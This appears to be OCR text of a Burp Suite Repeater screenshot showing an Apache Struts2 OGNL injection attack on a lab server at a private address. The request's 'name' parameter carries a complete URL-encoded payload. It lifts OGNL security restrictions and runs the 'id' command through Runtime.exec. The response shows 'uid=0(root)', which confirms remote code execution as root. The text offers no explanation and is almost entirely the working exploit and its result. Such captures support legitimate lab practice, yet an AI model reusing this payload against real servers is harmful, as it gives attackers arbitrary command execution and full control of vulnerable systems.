 Burp Suite Community E...
Ajax examples - tabbled ...
06:28 下午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.15.130:8080 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /ajax/example5.action?age=12313&name=
(%23context[%22xwork.MethodAccessor.denyMethodExecution%22]=+new+java.lang.Boolean(
false),+%23_memberAccess[%22allowStaticMethodAccess%22]=true,+%23a=@java.lang.Runti
me@getRuntime().exec(%27id%27).getInputStream(),%23b=new+java.io.InputStreamReader(
%23a),%23c=new+java.io.BufferedReader(%23b),%23d=new+char[51020],%23c.read(%23d),%2
3kxlzx=@org.apache.struts2.ServletActionContext@getResponse().getWriter(),%23kxlzx.
println(%23d),%23kxlzx.close())(meh)&z[(name)(%27meh%27)] HTTP/1.1
2 Host: 192.168.15.130:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=14B724542A72F17BB71160D62421A84F
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Date: Thu, 18 Feb 2021 10:28:10 GMT
3 Connection: close
4 Content-Length: 51021
5
6 uid=0(root) gid=0(root) groups=0(root)
7
8
? Search... 0 matches
Done 51,117 bytes | 18 millis